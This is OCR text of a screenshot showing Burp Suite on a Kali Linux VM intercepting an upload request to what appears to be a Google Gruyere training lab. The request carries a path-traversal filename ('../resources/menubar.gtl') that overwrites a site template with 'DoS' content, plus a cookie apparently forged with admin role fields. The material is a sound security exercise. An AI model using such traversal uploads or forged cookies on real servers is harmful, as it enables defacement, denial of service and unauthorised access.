 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 6:20
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn Burp Bounty Pro CO2 SHELLING
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://192.168.1.99:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /510415218049961621533914848634592670846/upload2 HTTP/1.1
2 Host: 192.168.1.99:8080
3 Content-Length: 256
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.99:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUBZgjtyCfVBTqgkv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.99:8080/510415218049961621533914848634592670846/upload.gtl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: GRUYERE=52514665|usuario|admin|author
14 Connection: close
15
16 ------WebKitFormBoundaryUBZgjtyCfVBTqgkv
17 Content-Disposition: form-data; name="upload_file"; filename="../resources/menubar.gtl"
18 Content-Type: application/octet-stream
19
20 [[include:menubar.gtl]]DoS[[/include:menubar.gtl]]
21 ------WebKitFormBoundaryUBZgjtyCfVBTqgkv--
22
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Name Value
GRUYERE 52514665|usuario|a...
Request headers 13
? Search... 0 matches
CTRL DERECHA